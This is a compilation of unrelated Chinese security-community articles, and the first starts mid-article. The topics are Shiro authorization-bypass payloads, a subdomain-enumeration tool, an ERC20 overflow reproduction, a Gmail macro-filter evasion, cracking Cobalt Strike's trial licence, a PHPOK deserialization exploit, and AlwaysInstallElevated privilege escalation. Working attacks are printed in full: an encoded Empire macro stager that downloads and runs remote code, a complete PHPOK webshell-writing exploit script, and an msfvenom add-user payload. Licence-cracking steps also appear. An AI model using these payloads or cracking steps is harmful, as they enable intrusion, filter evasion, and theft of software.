return "Hello World"+ index.toString() + "!";
}
需要获取的参数为String的,因为后面就是基于这个String类型来针对这种函数的特殊情况来绕过的。
第一种绕过方式对于这种是无效的,必须是动态获取到传入的内容,然后把传入的内容当做参数才行,像下面这个没有动态参数的话,那么根本就没办法匹配到more:
@ResponseBody
@RequestMapping(value="/hello/more", method= RequestMethod.GET)
public String moreHello(){
return "Hello moreHello!";
}
第二种:
server.context-path=/shiro
这种情况就和CVE2020-1957的绕过原理很像,就是基于`;`这个解析差异来实现绕过,但是官方缺乏考虑边缘情况,导致了绕过
这里新版本Spring是不行,因为在`getPathWithinServletMapping`实现不同,`pathWithinApp`
变成了`contextPath`
2.0之后的新版本配置Context-path:
server.servlet.context-path=/shiro
### 0x4.3 漏洞演示
第一种:
/hello/luanxie%25%32%661
%25%32%66其实就是%2f的编码
第二种:
/;/shiro/hello/hi
### 0x4.4 漏洞分析
**先说第一种,还是路径解析差异导致,但是属于多一层URL解码,emm**
还是在原来那个地方下一个断点
这一行和上面分析差不多,然后这里注意下:
这里传入URL的时候,`request.getServletPath()`会做一层URL解码处理([Tomcat
URL解析差异性导致的安全问题](https://xz.aliyun.com/t/7544)),
然后我们继续跟进去:`normalize(decodeAndCleanUriString(request, uri));`
可以看到这里又做了一层decode处理,下一个断点,跟进去这个是什么处理的。
没什么好说的,检测一下编码,然后URLDecoder解码,把本来我想着有没有那种纯数字编码的,这样利用范围就会大一些,比较极端的情况啦,确实没有,解码之后传入`normalize`做一些规范化处理,这个函数做了什么规范化处理呢,其实也可以看看。
感觉emm,会有点多余啦,这里写了个循环去删除`/./`和`/../`,这个其实都会被处理掉的
这里就先姑且当做双重保险,`normalize`函数的作用跟我们这次漏洞没啥关系。
最终传入Shiro进行和`/hello/*`匹配的是
原始`hello/luanxie%25%32%661`->经过Shiro的`getRequestUri`->组装URL``request.getServletPath`(这里解码一次)
->`decodeAndCleanUriString`(这里解码一次)->`normalize`->最终变成了-`/hello/luanxie/1`,然后进入了Shiro的匹配了,所以如果`/hello/**`这样的配置是可以匹配到多路径的,但是单*号的话,是没办法处理这个路径的,直接放行,然后`request`继续走呀走呀,走到Spring那里直接取`request.getServletPath`也就是`/hello/luanxie%2f1`,作为lookpath,去寻找`RequestMapping`有没有合适的定义的方法,结果发现
@ResponseBody
@RequestMapping(value="/hello" +
"" +
"/{index}", method= RequestMethod.GET)
public String hello1(@PathVariable String index){
return "Hello World"+ index.toString() + "!";
}
这个参数`hello/luanxie%2f1`正好就是`/hello/String`的模式呀,那么就直接调用了这个函数`hello1`,实现了绕过。
**下面说说第二种绕过方式,说实话,这种绕过方式其实应用场景更广**
这个问题主要tomcat的`getContextPath`的实现上
org.apache.catalina.connector.Request#getContextPath
可以看到这个函数执行操作是POS会一直++直到匹配到`/shiro,
然后返回的时候直接返回0-Pos位置的字符串,怎么说呢,这个设计可能是为了兼容`../`的类似情况,然后导致最终解析的URL引入了`;`
然后后面的话,就回到我们之前2020-1957的分析的,只不过这次
`;`的引入不再是由`request.getRequestURI()`引入,这次引入是补丁中的`getContextPath`这个拼接的时候引入的,然后Shiro对于`;`处理也说了,直接删掉`;`后面的内容,所以最终返回的是`fsdf`去匹配Shiro我们定义的正则。
所以这样去绕过也可以的。
### 0x4.5 漏洞修复
直接比对下代码:[https://github.com/apache/shiro/compare/shiro-root-1.5.2…shiro-root-1.5.3](https://github.com/apache/shiro/compare/shiro-root-1.5.2...shiro-root-1.5.3)
这次的修补地方,主要是改了`getPathWithinApplication`(这个函数返回的uri是用于后面Shiro进行URL过滤匹配的)。
return normalize(removeSemicolon(getServletPath(request) + getPathInfo(request)));
这样没有了多一重的URL解码,解决了问题1,然后删掉了ContextPath,解决了问题2。
其实可以思考下,`getPathInfo`如果也可以引入`;`那么一样是会存在漏洞的,笔者对于挖Shiro的这种有限制的0day并不感兴趣,有兴趣的读者可以去挖。
## 参考链接
[Spring源码分析之WebMVC](https://www.jianshu.com/p/1136212b9197)
[Spring Boot中关于%2e的Trick](http://rui0.cn/archives/1643)
(小安提示,明日待续) | 社区文章 |
## 项目主页
<https://github.com/bit4woo/Teemo>
## 简介
域名收集及枚举工具
提莫(teemo)是个侦察兵,域名的收集如同渗透和漏洞挖掘的侦察,故命名为提莫(Teemo)!
该工具主要有三大模块:
### 利用搜索引擎
* Baidu
* Google (需要代理,可能被Block)
* bing (使用 [cn.bing.com](http://cn.bing.com/))
* Yahoo
* Yandex (可能被Block,替代方案 [xml.yandex.com](http://xml.yandex.com/))
* Dogpile
* Exaland (可能被Block)
* Ask (需要代理)
* GoogleCSE (需要API)
### 利用第三方站点
* Alex
* Chaxunla (图形验证码)
* Netcraft
* DNSDumpster
* Virustotal
* ThreatCrowd
* CrtSearch
* PassiveDNS
* GooglCT
* ILink
* Sitedossier
* Threatminer
* Pgpsearch
### 利用枚举
* Subbrute:<https://github.com/TheRook/subbrute>
## 基本使用
运行环境:python 2.7.*
* 查看帮助:
python teemo.py -h
* 枚举指定域名(会使用搜索引擎和第三方站点模块):
python teemo.py -d example.com
* 使用代理地址(默认会使用config.py中的设置):
python teemo.py -d example.com -x "http://127.0.0.1:9999"
* 启用枚举模式:
python teemo.py -b -d example.com
* 将结果保存到指定文件(默认会根据config.py中的设置保存到以域名命名的文件中):
python teemo.py -d example.com -o result.txt
* 收集域名并扫描指定端口 :
python teemo.py -d example.com -p 80,443
## 参考
参考以下优秀的工具修改而来
* <https://github.com/ring04h/wydomain>
* <https://github.com/aboul3la/Sublist3r>
* <https://github.com/laramies/theHarvester>
Thanks for their sharing.
## 优缺点
为什么要修改,相对以上优秀工具有什么优缺点?
#### 优点:
1. 使用的搜索引擎和第三方站点更全面,经过实际测试,发现收集的域名会更多。
2. 添加了代理的支持,像google,ask等可以通过指定代理地址去访问,个人使用google较多,所以这个对我很重要。
3. 使用搜索引擎的模块,会收集邮箱地址。
### 缺点:
1. 初始版本,单线程,速度慢,bug很多。但后续会持续更新改进。
## To Do
* 随机请求参数,减小被block几率
* 接入打码平台
* 域名有效性判断,端口扫描并记录–json格式(`{domain:{ip:127.0.0.1,ports:{80,443},cdn:{yes or no`,具体是谁`}}}domain`)
* 泛解析,dns轮询相关
* 优化config.py
* 模糊匹配,例如包含”qq”的所有域名,比如qqimg.com
* 搜索引擎模块,使用google hacking 搜索
* 优化正则表达式,去除以“-”开头的非法域名
## change log
### v0.1
* 添加多线程支持。
* 添加www.so.com 360搜索引擎
* 修复ask页面参数不正确问题
* 优化代理参数设置
## 相关思维导图 | 社区文章 |
作者:腾讯湛泸实验室
来源:<https://weibo.com/ttarticle/p/show?id=2309404235727385832166#_0>
ERC20的ProxyOverflow漏洞造成影响广泛,本文将对其攻击方法进行分析,以便于智能合约发布者提高自身代码安全性以及其他研究人员进行测试。本文选择传播广泛、影响恶劣的SMT漏洞(CVE-2018–10376)作为样本进行分析,文中所涉及的代码截图均来自于SMT代码。由于目前各大交易平台已经将ERC20协议的数字货币交易叫停,本文的发布不会对这些货币带来直接影响。
#### 1 ERC20货币及transferProxy函数
##### 1.1 ERC20货币简介
基于ERC20协议的数字货币(以下简称为ERC20货币)实际上是以太坊上运行的智能合约,合约中对于每个账户拥有的货币数目是通过 账户地址→货币数
的映射关系进行的记录:
mapping (address => uint256) balances
ERC20货币的拥有者要想进行货币交易、余额查询等操作时,需要向智能合约对应的地址发送消息,声明调用的函数和相应参数。这一消息将会矿机接收,并执行智能合约中相应的函数代码。在这一过程中,消息发送者需要向挖矿成功的矿机支付相应的报酬。这笔报酬在以太坊中被称作gas,其支付货币为以太币。也就是说,ERC20的货币拥有者要想发送货币交易消息,就需要拥有一定数量的以太币。
然而,ERC20货币拥有者并不一定拥有以太币。为了满足他们发起货币交易的需求,ERC20
协议提供了transferProxy函数。利用该函数,ERC20货币拥有者可以签署一个交易消息,并交由拥有以太币的第三方节点将其发送到以太坊上。消息的发送者会从拥有者那里获取一定数量的ERC20货币作为其发送消息的代理费用。
##### 1.2 transferProxy函数代码分析
SMT的transferProxy函数代码如下图所示:
transferProxy函数体
该函数的各个参数解释如下,该函数代码逻辑较为简单,此处不做赘述。
* address _from:ERC20 货币的拥有者和交易的发起者;
* address _to:货币交易中的接收者;
* uint256 _value:货币交易的数额;
* uint256 _feeSmt:交易信息发送者(即函数中msg.sender)收取的代理费用;
* uint _v,bytes32 _r,bytes32 _s:交易发起者(即_from)生成的签名数据。
需注意的是,代码215行中的transferAllowed(_from)是transferProxy()运行前必会运行的验证函数。该函数代码如下:
transferAllowed 函数代码
代码117行中的exclude为映射结构,仅合约的创建者将为设置为True,其他地址默认均为False。
代码118行判定transferEnabled标志符是否为true,该标志只能通过enableTransfer函数设定,且该函数只能被合约创建者调用,该函数的作用是使得ERC20合约的交易过程可控,这也是SMT等货币出现问题时能够在后续中止交易的原因:
enableTransfer函数代码
onlyOwner函数代码
代码119-121行对于交易发送者(即_from)帐号是否被锁定进行了检查,lockFlag和locked都只能被合约创建者所控制:
Lock相关定义
Lock相关操作函数Lock相关操作函数
综上所述,只有整个合约在允许交易且攻击者帐号未被锁定的情况下,攻击者才能真正调用transferProxy函数。在参数处理过程中发生漏洞的原因可参见我们之前的分析文章:[《SMT整型溢出漏洞分析笔记》](https://paper.seebug.org/591/
"《SMT整型溢出漏洞分析笔记》")。
#### 2 攻击重现
为了重现攻击,我们选择了基于go语言编写的以太坊客户端geth进行以太坊私有网络的部署。为了便于实现可编程的自动化交互,我们选择了[Web3.py](http://web3py.readthedocs.io/en/stable/index.html
"Web3.py")作为与以太坊节点交互的中间件。
##### 2.1 漏洞验证环境的搭建
S1.
从[链接页面](https://etherscan.io/address/0x55f93985431fc9304077687a35a1ba103dc1e081#code
"链接页面")下载SMT智能合约源码;
S2. 创建两台Linux虚拟机;
S3. 准备Python运行环境,在两台虚拟机上安装python3,并利用pip安装web3、py-solc、hexbytes、attrdict;
S4.
准备合约编译环境,在两台虚拟机上安装智能合约代码编译器solc,参考[链接](http://solidity.readthedocs.io/en/v0.4.21/installing-solidity.html "链接");
S5. 在两台虚拟机上搭建以太坊私有网络,可参考[链接](http://www.ethdocs.org/en/latest/network/test-networks.html#id3 "链接"),其中:
\-- 1) 节点1用于发布SMT合约代码,为其创建以太坊账户并分配一定数量以太币,启动挖矿;
\-- 2)
节点2用于部署攻击代码,创建两个以太坊账户,分别作为transferProxy中的from账户(转账消息签署者,记为Signer)和transferProxy调用者(即转账消息的发送者,记为Sender),为Sender分配一定数量以太币,并启动挖矿。
##### 2.2 SMT智能合约发布
在节点1上,利用[deploy_SMT.py](https://github.com/zhanlulab/Exploit_SMT_ProxyOverflow/blob/master/deploy_SMT.py
"deploy_SMT.py")脚本中的代码实现SMT智能合约的一键部署。
**关于执行前的配置的介绍:**
1) sol_path,代表合约代码路径;
2) account,代表用于发布合约的账户,如1.2所示,只有该账户才能调用部署好的智能合约函数,进行控制交易开启和关闭,维护被锁账户列表等操作;
3) pin,用于解锁account的密码。
**关于执行过程与结果的分析:**
1)
tx_receipt,该变量用于获取部署智能合约(23行)和发送启动交易消息(35行)的结果,当这两行代码被调用后,以太坊网络中会发布相应的消息,只有在下一个区块被挖掘出来后,tx_receipt才能获取非空的结果;
2) contract_address,代表该合约被顺利部署到以太坊网络后的合约地址,其他节点要想调用合约代码,需要获知该地址以便发送函数调用消息。
**合约代码部署结果的截图如下:**
合约部署结果截图
##### 2.3 ProxyOverflow漏洞攻击
在节点2上,利用[test_SMT.py](https://github.com/zhanlulab/Exploit_SMT_ProxyOverflow/blob/master/test_SMT.py
"test_SMT.py")脚本中的代码可实现针对SMT合约的一键攻击。
**关于执行前的配置的介绍:**
1) contract_address,来自2.2中SMT部署完成后的输出值;
2) sol_path,代表合约代码路径;
3) signer,交易信息的签署者,也将作为调用transferProxy时的_from和_to的实参;
4) sender,交易信息的发送者,需要拥有一定数量以太坊以支付gas费用;
5) signer_pin,signer的密钥解锁口令,以便对交易信息进行签名;
6) sender_pin,sender的密钥解锁口令,以便解锁sender账户,支付gas费用;
7) value,代表发生交易的金额;
8) fee,代表支付给sender的代理费用;
9) signer_key_path,代表signer的密钥文件路径。
**关于执行过程与结果的分析:**
1) 30-35行,基于目标智能合约地址和代码,创建智能合约对象;
2) 37-38行,获取并打印sender和signer在攻击前的SMT币数目;
3) 40-43行,获取signer现有的nonce的值,并将其扩充为64字符的字符串;
4) 46-62行,构建要进行签名的数据的Hash值,获取signer的私有密钥,并对Hash值进行签名,获得签名数据s,r,v;
5) 63-77行,构造transferProxy函数调用参数,进行函数调用,并获取交易回执;
6) 79-80行,获取并打印sender和signer在攻击后的SMT币数目。
**攻击结果的截图如下:**
攻击结果截图
* * * | 社区文章 |
# 使用恶意宏签名绕过Gmail全过程
|
##### 译文声明
本文是翻译文章,文章来源:Rascuache
原文地址:<https://warroom.securestate.com/bypassing-gmails-malicious-macro-signatures/>
译文仅供参考,具体内容表达以及含义原文为准。
**Excel电子表格中的恶意宏指令是网络钓鱼攻击最常使用的方法之一。如果陷阱设置的足够诱人,而一些用户又毫无戒心,他们就很有可能下载恶意文件并启用宏指令,而这可能会导致攻击者在他们的系统上自动执行任意代码。**
为了模拟这种攻击者的钓鱼活动,我们在SecureState工作的研究员通常会利用来自[PowerShell
Empire](https://github.com/PowerShellEmpire/Empire)宏指令的相关代码,通过利用使用[King
Phisher](https://github.com/securestate/king-phisher)发送的钓鱼信息来访问目标系统的代理。
使用开源软件套件来完成这些的缺点之一是很有可能在运行过程中被劫持。但对我们来说幸运的是,这个障碍其实相当容易被绕过,即便是现在最多人使用的电子邮件服务商所提供的Gmail也可以实现。
[PowerShell Empire](https://github.com/PowerShellEmpire/Empire)的一键宏生成的输出代码如下:
Sub AutoOpen()
Debugging
End Sub
Sub Document_Open()
Debugging
End Sub
Public Function Debugging() As Variant
Dim Str As String
Str = "powershell.exe -NoP -sta -NonI -W Hidden -Enc JAB3"
Str = Str + "AGMAPQBOAEUAdwAtAE8AQgBqAGUAYwB0ACAAUwB5AHMAdABlAE"
Str = Str + "0ALgBOAGUAVAAuAFcAZQBiAEMAbABpAGUAbgBUADsAJAB1AD0A"
Str = Str + "JwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbw"
Str = Str + "B3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABU"
Str = Str + "AHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuAD"
Str = Str + "AAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4A"
Str = Str + "SABFAGEAZABlAHIAcwAuAEEARABEACgAJwBVAHMAZQByAC0AQQ"
Str = Str + "BnAGUAbgB0ACcALAAkAHUAKQA7ACQAdwBDAC4AUAByAG8AeABZ"
Str = Str + "ACAAPQAgAFsAUwBZAFMAVABFAE0ALgBOAGUAVAAuAFcAZQBiAF"
Str = Str + "IAZQBxAFUAZQBTAHQAXQA6ADoARABlAGYAYQBVAEwAdABXAEUA"
Str = Str + "YgBQAFIATwBYAHkAOwAkAFcAQwAuAFAAcgBvAFgAeQAuAEMAUg"
Str = Str + "BFAGQAZQBuAFQAaQBhAEwAcwAgAD0AIABbAFMAeQBzAFQAZQBt"
Str = Str + "AC4ATgBFAFQALgBDAHIAZQBEAEUATgBUAGkAYQBsAEMAYQBDAG"
Str = Str + "gARQBdADoAOgBEAEUARgBhAHUAbABUAE4AZQBUAFcAbwBSAGsA"
Str = Str + "QwByAGUARABlAG4AVABpAEEAbABzADsAJABLAD0AJwBAAC0ASw"
Str = Str + "BRAFAAPABEAHUAZAAyADYAMQBcAEgAKgBsAFsAVgBBACUAdwB5"
Str = Str + "AEUATwBKAHEAXgBaAHAAOwAoAGgAJwA7ACQASQA9ADAAOwBbAE"
Str = Str + "MASABBAFIAWwBdAF0AJABCAD0AKABbAGMASABhAFIAWwBdAF0A"
Str = Str + "KAAkAHcAYwAuAEQAbwB3AE4AbABPAEEARABTAHQAcgBpAE4AZw"
Str = Str + "AoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMwAu"
Str = Str + "ADEAMgA6ADgAMAA4ADEALwBpAG4AZABlAHgALgBhAHMAcAAiAC"
Str = Str + "kAKQApAHwAJQB7ACQAXwAtAGIAWABPAFIAJABLAFsAJABJACsA"
Str = Str + "KwAlACQAawAuAEwAZQBOAGcAdABIAF0AfQA7AEkARQBYACAAKA"
Str = Str + "AkAEIALQBqAE8ASQBOACcAJwApAA=="
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\" & strComputer & "rootcimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\" & strComputer & "rootcimv2:Win32_Process")
objProcess.Create Str, Null, objConfig, intProcessID
End Function
来自GitHub的[malicious-macro.vba](https://gist.github.com/benichmt1/b01b7e9c74f56765bca987bfb5e97462#file-malicious-macro-vba)
当我们把这段代码粘贴到工作簿时,Excel文档就变成了恶意文件。 Gmail会立即识别出它并作出如下反应(检测出病毒),且不允许你发送该邮件:
在深入调查之后,我假设出Gmail分辨合法附件和恶意附件的方法。其实仔细查看不难发现这些有效载荷被进行了编码,但谷歌仍然能够把它识别成危险文件。
我的猜测是,该恶意工作簿文件分为两个主要部分:
1.触发“打开工作簿”(workbook open)的宏指令;
2.包含字符串“powershell”的宏指令。
这两种保护措施都很容易被攻破。为了绕过第一次检查,我在一个Button_Click事件上调用了恶意函数。这需要用户实际点击一个按钮来实现,但是如果你制作了一个足够诱人的页面引诱用户点击它,这应该是没有问题的。
至于第二次检测,我能够通过PowerShell轻松搞定!通过把字符串拆分成不同行,Gmail就无法检测到这个词,也就不能把它归类为恶意文件了。
为了扩大兼容性到最大限度,我把这个文件保存为2003-2007 workbook (.xls)格式,以避开可怕的.xslm扩展名。
在进行了一系列的简单调整之后,我已经可以轻松拿下很多不同的邮箱服务器了 。
所以,请好好检查一下你的邮箱的过滤规则,看看它们有多么容易被绕过!
下图为恶意宏指令的片段展示: | 社区文章 |
Cobalt strike作为一款渗透测试工具,因其的钓鱼攻击体系的完备性,以及可简单的编写Aggressor-Script(Cobalt
strike3)增强或增加其功能,所以在APT以及渗透中有很高的可用性。以下均称之为CS
之前就已经有人分享过[Cobalt Strike 3.8破解版](http://lr3800.com/2017/11/22/cobalt-strike-3-8%E7%A0%B4%E8%A7%A3%E7%89%88/ "Cobalt Strike 3.8破解版")
但是经过笔者的一段时间使用后,发现试用版还存在许多的问题。
已知问题:
1. 由于网上绝大多数的CS3.8都是直接修改了试用日期,所以导致很多试用的"后门"都仍然存在。如图就是添加进去的指纹,因此CS通信会被很多IDS拦截请求。
2. 同类通道只能开一个端口
所以我们先直接将CS改成正式版本的,就可以简单快捷的解决很多未知问题了。
我是windows平台,所以选择JD-GUI来反编译CS,CS并没有混淆,众所周知...java和python类似,都是先编译成字节码然后执行的,这也是它们可以跨平台的原因,但是缺点也十分明显,字节码文件是很容易逆向成源码的。
CS结构:
问题一既然是判断是否为正式版,我们根据方法名 "License.isTrial",搜索到方法所在common.License.isTrial()
返回值为布尔类型,所以我们只需要将其返回值修改为True,即可摇身一变,变为正式版本了。
修改方案有两种,一个是使用javassist直接修改字节码,还有一个方法就是利用JAD反编译为JAVA文件,然后javac重新编译为class文件。
我这里使用第二种方案。
首先将cobaltstrike.jar以压缩包格式打开,复制License.class出来,然后运行"jad.exe
E:\cobaltstrike3\cobaltstrike\License.class"
随即,"E:\cobaltstrike3\cobaltstrike\"目录下就会生成License.jad,修改后缀为java,即是源码文件了。
修改返回值为TRUE。
保存,运行"javac -classpath cobaltstrike.jar License.java"
然后同目录会覆盖生成License.class,直接复制License.class,替换cobaltstrike.jar中的License.class即可成功修改。
直接将isTrial函数patch会有一个弊端,那就是试用版本缺少一个XOR.BIN文件,没有办法对payload编码。所以,得去把编码步骤略过。函数名为"encode"自行搜索,按照以上步骤修改即可。
同理,修补同通道监听多个端口的功能也类似以上步骤,在此不累述了。直接搜索字符串修改代码即可。
单CS.jar:
需要替换服务端和客户端的JAR文件
链接: <https://pan.baidu.com/s/1WT-UDr_O-1nUiT-Ch9PSMg> 密码: x26t
成品一套:
链接:<https://pan.baidu.com/s/1dQoVbK> 密码:jh1x
解压密码:Va1n3R!@#
### Blog: <http://www.lz1y.cn> | 社区文章 |
### 前言
>
> PHPOK企业站系统采用PHP+MYSQL语言开发,是一套成熟完善的企业站CMS系统,面,自定义功能强大,扩展性较好、安全性较高,可轻松解决大部分企业站需求。
### 漏洞
#### 可利用恶意类
恶意类文件:`framework\engine\cache.php`
**关键代码:**
<?php
class cache{
public function save($id,$content=''){
if(!$id || $content === '' || !$this->status){
return false;
}
$this->_time();
$content = serialize($content);
$file = $this->folder.$id.".php";
file_put_contents($file,'<?php exit();?>'.$content);
$this->_time();
$this->_count();
if($GLOBALS['app']->db){
$this->key_list($id,$GLOBALS['app']->db->cache_index($id));
}
return true;
}
public function __destruct(){
$this->save($this->key_id,$this->key_list);
$this->expired();
}
}
?>
很明显的`__destruct`方法调用了`save`方法,且传递的两个参数皆可控。
跟进`save`方法,可以看到里面调用了一个`file_put_contents`函数,且该函数的第一个参数可控,第二个参数部分可控。
第二个参数在最前面拼接了`<?php exit();?>`,使得后面再拼接的PHP代码也无法执行。
但是由于`file_put_contents`的第一个参数是可控的,所以我们可以通过控制第一个参数,来达到绕过`exit()`的效果。
`file_put_contents`的第一个参数是可以使用协议的,例如:
* `php://output`
* `php://filter/read=convert.base64-decode/resource=`
* 等等
通过控制协议,可以对文件内容进行各种过滤操作。同时我们可以注意到`<?php
exit();?>`PHP的标签本质上是一段xml代码,所以我们可以使用`php://filter`的`string.strip_tags`过滤器,去除这一段代码。
demo:
<?php
echo file_get_contents('php://filter/read=string.strip_tags/resource=php://input');
?>
但是如果直接这样操作,会把我们后面也添加的PHP代码也给去掉,所以还得把加入的PHP代码通过base64encode的方式添加进去,再利用`php://filter`的`convert.base64-decode`进行还原。使用`|`符号能在`php://filter`中使用两个过滤器。
demo:
<?php
echo file_get_contents('php://filter/read=string.strip_tags|convert.base64-decode/resource=php://input');
?>
对文件写入时,将`read`修改为`write`即可。
#### 反序列化
漏洞文件: `framework/libs/token.php`
**关键代码:**
<?php
class token_lib{
public function decode($string){
if(!$this->keyid){
return false;
}
$string = str_replace(' ','+',$string);
$keyc = substr($string, 0, $this->keyc_length);
$string = base64_decode(substr($string, $this->keyc_length));
$cryptkey = $this->keya.md5($this->keya.$keyc);
$rs = $this->core($string,$cryptkey);
$chkb = substr(md5(substr($rs,26).$this->keyb),0,16);
if((substr($rs, 0, 10) - $this->time > 0) && substr($rs, 10, 16) == $chkb){
$info = substr($rs, 26);
return unserialize($info);
}
return false;
}
}
?>
看函数名字就可以猜到这个函数是某个密文的解密方法,并且在解密后进行了反序列化操作。
如果我们可以将序列化后的类,通过对应的`encode`方法,生成`decode`函数的解密的格式,那么我们就可以反序列化该类。
`encode`方法:
<?php
class token_lib{
public function keyid($keyid=''){
if(!$keyid){
return $this->keyid;
}
$this->keyid = strtolower(md5($keyid));
$this->config();
return $this->keyid;
}
private function config(){
if(!$this->keyid){
return false;
}
$this->keya = md5(substr($this->keyid, 0, 16));
$this->keyb = md5(substr($this->keyid, 16, 16));
}
public function encode($string){
if(!$this->keyid){
return false;
}
$string = serialize($string);
$expiry_time = $this->expiry ? $this->expiry : 365*24*3600;
$string = sprintf('%010d',($expiry_time + $this->time)).substr(md5($string.$this->keyb), 0, 16).$string;
$keyc = substr(md5(microtime().rand(1000,9999)), -$this->keyc_length);
$cryptkey = $this->keya.md5($this->keya.$keyc);
$rs = $this->core($string,$cryptkey);
return $keyc.str_replace('=', '', base64_encode($rs));
//return $keyc.base64_encode($rs);
}
}
?>
可以看到`encode`与`decode`方法都需要导入一个`keyid`值。于是全局搜索`->keyid(`
得知了这是在`site`数组里面的`api_code`值,且该值只能通过后台设置。
#### CSRF
这部分就不细分析了,直接黑盒抓后台修改`api_code`的请求,经过测试后可以发现,这个功能点没有进行CSRF防护:
可以看到,没有任何的CSRF防护
### 利用
至此,我们可以通过这些漏洞进行getshell了。
1. 诱导管理员访问精心构造的CSRF脚本,修改`api_code`
2. 利用已知的`api_code`,对上面可被恶意反序列化的类进行序列化后加密
3. 调用解密函数,触发反序列化
假设此处已经通过CSRF重置了系统的`api_code`为`123456`
使用脚本序列化恶意类,并对其进行`encode`
<?php
class cache{
protected $key_id;
protected $key_list;
protected $folder;
public function __construct(){
$this->key_id = 'naiquan';
$this->key_list = 'a'.base64_encode('<?php system($_GET["shell"]);?>');
$this->folder = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=';
}
}
class token{
private $keyid = '';
private $keyc_length = 6;
private $keya;
private $keyb;
private $time;
private $expiry = 3600;
public function keyid($keyid=''){
if(!$keyid){
return $this->keyid;
}
$this->keyid = strtolower(md5($keyid));
$this->config();
return $this->keyid;
}
private function config(){
if(!$this->keyid){
return false;
}
$this->keya = md5(substr($this->keyid, 0, 16));
$this->keyb = md5(substr($this->keyid, 16, 16));
}
public function encode($string){
if(!$this->keyid){
return false;
}
$expiry_time = $this->expiry ? $this->expiry : 365*24*3600;
$string = sprintf('%010d',($expiry_time + time())).substr(md5($string.$this->keyb), 0, 16).$string;
$keyc = substr(md5(microtime().rand(1000,9999)), -$this->keyc_length);
$cryptkey = $this->keya.md5($this->keya.$keyc);
$rs = $this->core($string,$cryptkey);
return $keyc.str_replace('=', '', base64_encode($rs));
//return $keyc.base64_encode($rs);
}
private function core($string,$cryptkey){
$key_length = strlen($cryptkey);
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
// 产生密匙簿
for($i = 0; $i <= 255; $i++){
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
// 用固定的算法,打乱密匙簿,增加随机性,好像很复杂,实际上并不会增加密文的强度
for($j = $i = 0; $i < 256; $i++){
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
// 核心加解密部分
for($a = $j = $i = 0; $i < $string_length; $i++){
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
return $result;
}
}
$token = new token();
$token->keyid('123456');
echo $token->encode(serialize(new cache));
?>
运行脚本拿到Payload,请求有进行解密操作的接口,如:
`http://phpok/api.php?c=index&f=phpok&token=`
请求前:
请求后:
shell写入成功。
文件内容: | 社区文章 |
在讲AlwaysInstallElevated提权之前我们先要普及下Windows Installer相关知识点,以便更好的理解该漏洞产生的前因后果。
# 0×01 Windows Installer相关知识点介绍
Windows
Installer,微软操作系统的组件之一,是专门用来管理和配置软件服务的工具。除了是一个安装程序外,它还可以实现管理软件的安装,管理软件组件的添加和删除,监视文件复原,并通过使用回滚来维护基本的灾难恢复等功能。
Windows Installer技术分为以下两部分,它们结合在一起工作:客户端安装服务 (Msiexec.exe) 和 Microsoft软件安装
(MSI)软件包文件。Windows Installer通过Msiexec安装MSI中包含的信息程序。
MSI文件是Windows
Installer的数据包,它实际上是一个数据库,包含安装一种产品所需要的信息和在很多安装情形下安装(和卸载)程序所需的指令和数据。MSI文件将程序的组成文件与功能关联起来。此外,它还包含有关安装过程本身的信息:如安装序列、目标文件夹路径、系统依赖项、安装选项和控制安装过程的属性。
而Msiexec就是用于安装Windows Installer安装包(MSI),一般在运行Microsoft
Update安装更新或安装部分软件的时候出现,占用内存比较大。简单的说当您双击 .msi 文件时,就会运行 Msiexec.exe。
# 0×02 AlwaysInstallElevated简介
AlwaysInstallElevated是一个策略设置。微软允许非授权用户以SYSTEM权限运行安装文件(MSI),如果用户启用此策略设置,那么黑客利用恶意的MSI文件就可以进行管理员权限的提升。假设我们拿到目标主机的Meterpreter会话后并没能通过一些常规方式取得SYSTEM权限,那么AlwaysInstallElevated提权可以给我们带来另一条思路。
# 0×03 Metasploit下AlwaysInstallElevated提权实战演练
此时假设我们通过一系列前期渗透,已经成功获得了目标机的meterpreter
shell(过程略),然后尝试了各类提权方法后失败,此时我们可以尝试通过AlwaysInstallElevated来实现权限的提升。
1.检测目标主机是否存在该漏洞
在meterpreter
shell命令提示符下输入shell命令进入目标主机的CMD下,然后输入如下命令,查看AlwaysInstallElevated是否被定义。如图1所示。
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
图1 查看AlwaysInstallElevated是否被定义
可以看到当前目标机已经被设置了值全为1表示已经开启AlwaysInstallElevated,如果组策略里AlwaysInstallElevated没有开启,则会显示“The
system was unable to find the specified registry key or value”或者“错误:
系统找不到指定的注册表项或值”之类的提示。如图2所示。
图2查看AlwaysInstallElevated是否被定义
如果AlwaysInstallElevated没有开启,但已经获得了对注册表的访问权限,还可以通过更改注册表来开启AlwaysInstallElevated(必须同时修改两处注册表键值),进而提升权限,甚至当成提权后门。
2.生成恶意MSI安装文件
接下来我们就利用Metasploit下MSFVenom来生成一个在目标机器上增加管理员用户的MSI安装文件,命令如下。
msfvenom -f msi -p windows/adduser USER=msi PASS=123!P@ssword-o /root/msi.msi
该命令意思在tmp文件夹下生成一个名为msi的MSI安装文件,文件内容为添加一个账号为msi,密码为123!P@ssword的用户。如图3所示。
图3 生成MSI安装文件
3.上传安装该MSI文件
在meterpreter shell命令提示符下我们使用下列命令将该MSI文件上传到目标主机C盘下面,如图4所示。
